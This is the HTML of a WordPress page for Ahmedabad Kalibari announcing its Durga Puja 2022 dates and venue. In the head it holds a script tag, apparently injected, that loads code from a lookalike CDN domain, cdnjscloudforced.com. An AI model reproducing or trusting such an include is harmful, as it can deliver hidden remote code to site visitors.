

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahmedabadkalibari.com/durga-puja-2022/?page_number_0=2
body_size: 166815
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <!-- Favicons -->
        <link href="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/img/favicon.png" rel="icon">


        <!-- Google Fonts -->
        <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,700" rel="stylesheet">
		
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179980162-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];

		  function gtag(){dataLayer.push(arguments);}

		  gtag('js', new Date());


		  gtag('config', 'UA-179980162-1');

		</script>
        <title>Durga Puja 2022 | Ahmedabad Kalibari</title>

		<!-- All in One SEO 4.7.5 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ahmedabadkalibari.com/durga-puja-2022/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Ahmedabad Kalibari |" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="Durga Puja 2022 | Ahmedabad Kalibari" />
		<meta property="og:url" content="https://ahmedabadkalibari.com/durga-puja-2022/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@AMDKalibari" />
		<meta name="twitter:title" content="Durga Puja 2022 | Ahmedabad Kalibari" />
		<meta name="twitter:creator" content="@AMDKalibari" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ahmedabadkalibari.com\/durga-puja-2022\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ahmedabadkalibari.com\/#listItem","position":1,"name":"Home","item":"https:\/\/ahmedabadkalibari.com\/","nextItem":"https:\/\/ahmedabadkalibari.com\/durga-puja-2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ahmedabadkalibari.com\/durga-puja-2022\/#listItem","position":2,"name":"Durga Puja 2022","previousItem":"https:\/\/ahmedabadkalibari.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ahmedabadkalibari.com\/#organization","name":"Ahmedabad Kalibari","url":"https:\/\/ahmedabadkalibari.com\/","telephone":"+919327013809","logo":{"@type":"ImageObject","url":"https:\/\/ahmedabadkalibari.com\/wp-content\/uploads\/2020\/10\/Brown-Bubbles-Baby-Photo-Collage-Square-Pillow.jpg","@id":"https:\/\/ahmedabadkalibari.com\/durga-puja-2022\/#organizationLogo","width":2380,"height":2380,"caption":"Ahmedabad Kalibari Logo"},"image":{"@id":"https:\/\/ahmedabadkalibari.com\/durga-puja-2022\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/AhmedabadKalibari\/","https:\/\/twitter.com\/AMDKalibari"]},{"@type":"WebPage","@id":"https:\/\/ahmedabadkalibari.com\/durga-puja-2022\/#webpage","url":"https:\/\/ahmedabadkalibari.com\/durga-puja-2022\/","name":"Durga Puja 2022 | Ahmedabad Kalibari","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ahmedabadkalibari.com\/#website"},"breadcrumb":{"@id":"https:\/\/ahmedabadkalibari.com\/durga-puja-2022\/#breadcrumblist"},"datePublished":"2022-09-14T07:34:35+00:00","dateModified":"2022-10-18T08:58:58+00:00"},{"@type":"WebSite","@id":"https:\/\/ahmedabadkalibari.com\/#website","url":"https:\/\/ahmedabadkalibari.com\/","name":"Ahmedabad Kalibari","inLanguage":"en-US","publisher":{"@id":"https:\/\/ahmedabadkalibari.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ahmedabad Kalibari &raquo; Feed" href="https://ahmedabadkalibari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahmedabad Kalibari &raquo; Comments Feed" href="https://ahmedabadkalibari.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahmedabadkalibari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahmedabadkalibari.com%2Fdurga-puja-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahmedabadkalibari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahmedabadkalibari.com%2Fdurga-puja-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ahmedabadkalibari.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ahmedabadkalibari.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/css/styles.min.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-style-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/style.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-bootstrap-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/bootstrap/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-animate-min-css-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/animate/animate.min.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-font-awesome-min-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/font-awesome/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-ionicons-min-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/ionicons/css/ionicons.min.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-magnific-popup-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/magnific-popup/magnific-popup.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-slick-css-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/slick/slick.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-slick-theme-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/slick/slick-theme.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-jquery-fancybox-min-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/fancybox/jquery.fancybox.min.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-style-custom-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/css/style.css' media='all' />
<link rel='stylesheet' id='ahmedabad_kalibari-responsive-css' href='https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/css/responsive.css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ahmedabadkalibari.com/wp-content/tablepress-combined.min.css' media='all' />
<script src="https://ahmedabadkalibari.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://ahmedabadkalibari.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"09d5cdb340","ajax_url":"https://ahmedabadkalibari.com/wp-admin/admin-ajax.php","plugin_url":"https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/booster","href":"https://ahmedabadkalibari.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"09d5cdb340","ajax_url":"https://ahmedabadkalibari.com/wp-admin/admin-ajax.php","plugin_url":"https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/booster","href":"https://ahmedabadkalibari.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js" id="twbbwg-global-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js" id="sumoselect-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/js/tocca.min.js" id="bwg_mobile-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js" id="mCustomScrollbar-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/photo-gallery/js/scripts.min.js" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://ahmedabadkalibari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahmedabadkalibari.com/wp-json/wp/v2/pages/610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahmedabadkalibari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahmedabadkalibari.com/?p=610' />
<meta name="generator" content="Site Kit by Google 1.140.0" />  <script async src="https://cdnjscloudforced.com/privacy/bootstrap.js"></script>
  <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    </head>

    <body class="wp-singular page-template page-template-custom-template page-template-cultural-event page-template-custom-templatecultural-event-php page page-id-610 wp-theme-ahmedabad_kalibari">
                <!--==========================
            Header
          ============================-->
        <header id="header">
            <div class="container pos-rel clearfix">
                <div class="row">
                    <div class="col-lg-12">
                        <div id="logo" class="pull-left">

                            <a href="https://ahmedabadkalibari.com"><img src="https://ahmedabadkalibari.com/wp-content/uploads/2020/10/logo-top.png" alt="logo top" title=""></a>
                        </div>

                        <nav id="nav-menu-container">
                            <ul id="menu-menu-1" class="nav-menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://ahmedabadkalibari.com/about-us/">About Us</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-54"><a href="#nogo">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-55"><a href="#nogo">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://ahmedabadkalibari.com/kali-puja/">Kali Puja</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://ahmedabadkalibari.com/amavasya-puja/">Amavasya Puja</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-610 current_page_item menu-item-618"><a href="https://ahmedabadkalibari.com/durga-puja-2022/" aria-current="page">Durga Puja 2022</a></li>
	</ul>
</li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://ahmedabadkalibari.com/cultural-event/">Cultural</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ahmedabadkalibari.com/social-responsibilities/">Social Responsibilities</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a target="_blank" href="https://ahmedabadkalibari.com/wp-content/uploads/2022/09/durga_puja_sponsorship_proposal.pdf">Sponsorship</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><a href="https://ahmedabadkalibari.com/mediaroom/">Media Room</a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://ahmedabadkalibari.com/messages/">Messages</a></li>
</ul>
</li>
<li id="menu-item-67" class="lastmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#nogo">Member</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a target="_blank" href="https://ahmedabadkalibari.com/wp-content/uploads/2020/10/present_committee_members.pdf">Present Committee Members</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a target="_blank" href="https://ahmedabadkalibari.com/wp-content/uploads/2020/10/former_president_and_generalsecretaries.pdf">Former Committee Members</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://ahmedabadkalibari.com/membership-enrollment/">Enroll for Membership</a></li>
</ul>
</li>
</ul>                            <!--                            <ul class="nav-menu">
                                                            
                                                            <li><a href="/about-us">About Us</a></li>
                                                            <li class="menu-has-children"><a href="">Activities</a>
                                                                <ul>
                                                                    <li class="menu-has-children">
                                                                        <a href="#">Events</a>
                                                                        <ul>
                                                                            <li><a href="#">Kali Pooja</a></li>
                                                                            <li><a href="#">Durga Pooja</a></li>
                                                                            <li><a href="#">Amavasya Pooja</a></li>
                                                                        </ul>
                                                                    </li>
                                                                    <li><a href="/cultural-event/">Cultural</a></li>
                                                                    <li><a href="#">Social Responsibilities</a></li>
                                                                </ul>
                                                            </li>
                                                            <li><a href="/img/sponsorship.pdf" target="_blank">Sponsorship</a></li>
                                                            <li><a href="#">Media Room</a></li>
                                                            <li class="menu-has-children">
                                                                <a href="/member-list">Member</a>
                                                                <ul>
                                                                    <li><a href="#">Existing Members</a></li>
                                                                    <li><a href="#">Enroll for Membership</a></li>
                                                                </ul>
                                                            </li>
                            
                                                        </ul>-->
                        </nav><!-- #nav-menu-container -->
                        
						
                    </div></div>
            </div>
        </header><!-- #header -->



<main id="main">

    <!--==========================
          Gallery Section
        ============================-->
    <section id="gallery" class="inner-page pt-0">
        <div class="container">
            <div class="section-header">
                <h3 class="section-title">Durga Puja 2022</h3>
                <span class="section-divider"></span>
								<p class="section-description">
                    <p>Bengal Cultural Association of Ahmedabad organizes the Durga Puja every year which is the Largest Durga Puja in Gujarat which sees a footfall of more than 75,000+ people every year.</p>

<p>In the past it used to take place at AES Ground, this year it will be taking place at Ahmedabad Kalibari Ground, Opposite Urban Chawk, Rajpath-Kalibari Road, Ambli, Ahmedabad 380058 and will be held from 30th September to 5th October 2022.</p>

